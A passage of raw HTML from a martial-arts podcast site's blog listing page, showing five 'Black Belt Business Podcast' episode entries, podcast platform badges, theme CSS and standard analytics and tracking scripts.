

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easton.online/blog?tag=mma
body_size: 8588
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="Bdicxyli8ZZZHdX7waU6fmexLNdtZZZ0/NPz8/92k9dFu1ZWuTC3oyspkXOmxB640yXwwynz+3POJVclgsz/AA==">
            
    <title>
      
        Black Belt Business Podcast
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Join Eliot Marshall as he interviews successful people from around the martial arts world." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.easton.online/blog?tag=mma">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Black Belt Business Podcast">
<meta name="twitter:title" content="Black Belt Business Podcast">


<meta property="og:description" content="Join Eliot Marshall as he interviews successful people from around the martial arts world.">
<meta name="twitter:description" content="Join Eliot Marshall as he interviews successful people from around the martial arts world.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/53878/images/xfHzASrjTJug8nLkG3iC_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/53878/images/xfHzASrjTJug8nLkG3iC_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/53878/images/5FH3mHQMKRoXviSm3gwb_favicon_eol.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.easton.online/blog?tag=mma" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Lato:400,700,400italic,700italic|Oswald:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2150509674/assets/styles.css?17634868578353732" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2150509674/assets/overrides.css?17634868578353732" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  .bullet-arrow {
list-style-type: none;
}

.bullet-arrow li {
list-style-type: none;
position: relative;
padding-left: 6px;
}

.bullet-arrow li:before {
content: '\2771 \2771';
color: #3791ff;
font-size: 16px;
position: absolute;
top: 1px;
left: -20px;
}

.bullet-check {
list-style-type: none;
}

.bullet-check li {
list-style-type: none;
position: relative;
padding-left: 6px;
}

.bullet-check li:before {
content: '\2713';
color: #3791ff;
font-size: 20px;
position: absolute;
top: -3px;
left: -20px;
}
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="Black Belt Business Podcast" href="https://www.easton.online/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Easton Online Website Theme",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<meta name="facebook-domain-verification" content="3ji37v7o4o2xbot7hq0tmfgfrtnqpk" /><script src="https://www.googleoptimize.com/optimize.js?id=OPT-MF563CT"></script>

<script src="https://kit.fontawesome.com/048d772d64.js" crossorigin="anonymous"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TXJBWBMQ');</script>
<!-- End Google Tag Manager --><script async src="https://www.googletagmanager.com/gtag/js?id=G-RCZC3ED7S1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-RCZC3ED7S1');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"54191","site_id":"53878"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"54191","site_id":"53878"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '771027233984403');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=771027233984403&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@0.3.0/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.11.1/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body id="encore-theme" class="background-unrecognized">
    


    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #595959;
  }
  .header .dropdown__trigger {
    color: #595959 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: ;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: ;
      
        background-color: ;
      
      
        background-color: ;
      
    }
    
    
    .header.header--fixed .hamburger__slice {
      
        background-color: ;
      
    }
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 180px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148660753/settings_images/s1qTP8NKTV2GwVcQHrHv_logo.jpg" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.easton.online/" >Home</a>
  
    <a class="link-list__link" href="https://www.easton.online/about" >About</a>
  
    <a class="link-list__link" href="https://www.easton.online/blog" >Blog + Podcast</a>
  
    <a class="link-list__link" href="https://www.easton.online/programs" >Programs</a>
  
    <a class="link-list__link" href="https://www.easton.online/resources" >Resources</a>
  
    <a class="link-list__link" href="https://www.easton.online/contact" >Contact</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1650920456143" data-section-id="1650920456143"><style>
  
  #section-1650920456143 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #12273a;
  }
  #section-1650920456143 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1650920456143 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1650920456143 .row {
    
  }
  #section-1650920456143 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1650920456143 .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    #section-1650920456143 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1650920456143 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>


<section kjb-settings-id="sections_1650920456143_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1650920456143_0, [data-slick-id="1650920456143_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1650920456143_0 .block, [data-slick-id="1650920456143_0"] .block {
    /* border settings */
    border: 0px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1650920456143_0, [data-slick-id="1650920456143_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1650920456143_0 .block, [data-slick-id="1650920456143_0"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1650920456143_0, [data-slick-id="1650920456143_0"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1650920456143_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1650920456143_blocks_1650920456143_0_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>EOL Blog + The Black Belt Business Podcast</h1>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
  .blog-listings {
    background-color: #f5f5f5;
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #ffffff;
    border-color: ;
    border-radius: 4px;
    border-style: none;
    border-width: 25px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: ;
  }
  @media (min-width: 768px) {
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: ;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--grid-2">
            
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/john-hassett">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/15283/images/fv2NOHKsQRK3xqa6v3qU_Hassett_EOL.png" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/john-hassett">From Karate to Jiu Jitsu; A Lifelong Passion for Martial Arts - John Hassett (E26)</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Sep 19, 2021</span>
      
      
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/ricardo-almeida">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/15283/images/NPblOS4RqGqZT2StpW2M_almeida.png" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/ricardo-almeida">Learning How to Operate a Martial Arts School - Ricardo Almeida (E25)</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Aug 19, 2021</span>
      
      
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/elliott-bayev">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/15283/images/60wvk79zRMyrpoz4EXcE_file.jpg" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/elliott-bayev">Creating Inclusive Martial Arts Communities - Elliott Bayev (E24)</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Jul 21, 2021</span>
      
      
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/mike-garaguso">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/15283/images/AdUr5VAYRDeSEJT9IHsJ_file.jpg" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/mike-garaguso">Building Successful Martial Arts Academies with Integrity - Michael Garaguso (E22)</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Dec 14, 2020</span>
      
      
      
    </div>
  
</div>

              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/chris-mierzwiak">
        <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/15283/images/BgX2GeB3TmsxGM6B6gEy_file.jpg" alt="" />
      </a>
    
  


      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/chris-mierzwiak">Passionate Teams Win - Chris Mierzwiak (E21)</a>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">Sep 13, 2020</span>
      
      
      
    </div>
  
</div>

              
              
            
          </div>
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: ;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599589855686_settings_show_sidebar">
    
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: #3791ff;
  }
  .sidebar-search--1600115507943 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600115507943 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600115507943" kjb-settings-id="sections_1599589855686_blocks_1600115507943_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search Podcast Episodes...">
  </form>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1650920649136 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  .sidebar-image--1650920649136 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1650920649136 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1650920649136 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1650920649136">
  
    <a class="image__link" href="https://podcasts.apple.com/us/podcast/blackbelt-business-podcast/id1474677661"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148660753/settings_images/k88ReLArQdm9BP3zLkY4_Apple_Podcasts_Listen_Badge_RGB.png" kjb-settings-id="sections_1599589855686_blocks_1650920649136_settings_image" alt="" />
  
    </a>
  
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1650920681360 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  .sidebar-image--1650920681360 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1650920681360 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1650920681360 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1650920681360">
  
    <a class="image__link" href="https://open.spotify.com/show/6DjwesV7PKNlr7C3RlEmm2"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148660753/settings_images/SWzBJtBbS0ewSztFHyto_spotify-podcast-badge-blk-grn-660x160.svg.png" kjb-settings-id="sections_1599589855686_blocks_1650920681360_settings_image" alt="" />
  
    </a>
  
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1650920725855 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  .sidebar-image--1650920725855 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1650920725855 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1650920725855 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1650920725855">
  
    <a class="image__link" href="https://www.stitcher.com/s?fid=450298"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148660753/settings_images/pCIOCf9SSkqCAmSyKv32_Stitcher_Listen_Badge_Color_Light_BG.png" kjb-settings-id="sections_1599589855686_blocks_1650920725855_settings_image" alt="" />
  
    </a>
  
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1650920760981 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  .sidebar-image--1650920760981 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1650920760981 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1650920760981 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1650920760981">
  
    <a class="image__link" href="https://overcast.fm/itunes1474677661"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148660753/settings_images/WUMnirtQQpOCqws4SffQ_Overcastpod1.png" kjb-settings-id="sections_1599589855686_blocks_1650920760981_settings_image" alt="" />
  
    </a>
  
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1650920790454 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  .sidebar-image--1650920790454 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1650920790454 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1650920790454 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1650920790454">
  
    <a class="image__link" href="https://www.google.com/podcasts?feed=aHR0cHM6Ly9lYXN0b25vbmxpbmUubGlic3luLmNvbS9yc3M%3D"   target="_blank" rel="noopener" >
  
  <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148660753/settings_images/bvoG4IkfSVulTwTvNaMT_google_podcasts_badge8x.png" kjb-settings-id="sections_1599589855686_blocks_1650920790454_settings_image" alt="" />
  
    </a>
  
  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-image--1650920815893 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
  }
  .sidebar-image--1650920815893 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    .sidebar-image--1650920815893 .image__overlay {
      opacity: 0;
    }
    .sidebar-image--1650920815893 .image__overlay:hover {
      opacity: 1;
    }
  }
</style>

<div class="image sidebar-image sidebar-image--1650920815893">
  
